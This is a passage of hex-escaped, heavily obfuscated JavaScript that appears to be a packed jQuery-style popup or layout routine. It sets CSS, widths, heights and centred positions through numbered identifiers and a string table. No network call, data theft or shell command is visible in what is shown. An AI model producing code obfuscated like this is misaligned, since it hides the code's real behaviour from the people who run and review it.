x32\x32\x38\x5B\x31\x36\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x35\x33\x31\x29\x3B\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x35\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x34\x29\x3B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x37\x32\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x35\x28\x33\x37\x32\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x21\x3D\x30\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x33\x37\x32\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x36\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x37\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x38\x5D\x2C\x32\x32\x38\x5B\x31\x36\x39\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x30\x33\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x7D\x3B\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x36\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x37\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x39\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x2B\x32\x32\x38\x5B\x31\x38\x31\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x30\x5D\x2C\x32\x32\x38\x5B\x31\x34\x33\x5D\x29\x3B\x35\x35\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x32\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x33\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x34\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x35\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x36\x5D\x29\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x35\x30\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x2B\x32\x32\x38\x5B\x31\x38\x38\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x38\x37\x5D\x7D\x29\x3B\x32\x34\x32\x20\x33\x39\x34\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x39\x36\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x38\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x39\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x35\x35\x31\x3D\x28\x33\x38\x33\x2F\x32\x29\x2D\x28\x33\x39\x34\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x35\x30\x3D\x33\x38\x33\x2D\x33\x39\x34\x3B\x32\x34\x32\x20\x34\x34\x38\x3D\x28\x33\x39\x33\x2F\x32\x29\x2D\x28\x33\x39\x36\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x34\x30\x3D\x33\x39\x33\x2D\x33\x39\x36\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x34\x35\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x38\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x39\x32\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x32\x30\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x32\x20\x33\x33\x37\x3D\x24\x28\x33\x35\x34\x29\x3B\x32\x34\x35\x28\x33\x36\x34\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x34\x34\x37\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x29\x29\x3B\x32\x34\x32\x20\x34\x34\x36\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\